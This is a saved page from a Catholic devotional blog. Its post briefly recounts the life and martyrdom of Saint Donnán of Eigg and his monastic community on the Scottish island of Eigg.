Saint Donnán of Eigg
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-17T18:02:00+10:00'>18:02</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7164114387392806725' itemprop='articleBody'>
<meta content=' The 17th of April is the feast day of Saint Donnán of Eigg, also known as Saint Donan. He is the patron saint of Eigg.   Little is known ab...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
The 17th of April is the feast day of Saint&nbsp;Donnán of Eigg, also known as Saint Donan. He is the patron saint of Eigg.<br />
<br />
Little is known about Saint Donan, except that he was probably from Ireland and travelled in his missionary life through Galloway to Scotland. He may have been the contemporary of Saint Columba. In the island of Eigg in Scotland, Saint Donan formed a religious community which grew to fifty-two men and was attacked by either pirates or Viking raiders. After they had celebrated Easter Vigil Mass the men were all martyred. According to tradition the community had gathered together and was killed in the refectory in the night in 17th of April 617 either from fire or by beheading. However, during this time martyrdom of Christian missionaries were rare and it was thought that a malicious local queen who viewed Saint Donan and his community as a threat was the person who set up the attack.</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html&title=Saint Donnán of Eigg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html&title=Saint Donnán of Eigg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html&title=Saint Donnán of Eigg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html&media=&description= The 17th of April is the feast day of Saint Donnán of Eigg, also known as Saint Donan. He is the patron saint of Eigg.   Little is known ab...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html&title=Saint Donnán of Eigg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-17T18:02:00+10:00'>18:02</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/7164114387392806725' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7164114387392806725&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7164114387392806725&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7164114387392806725&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7164114387392806725&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7164114387392806725&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7164114387392806725&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 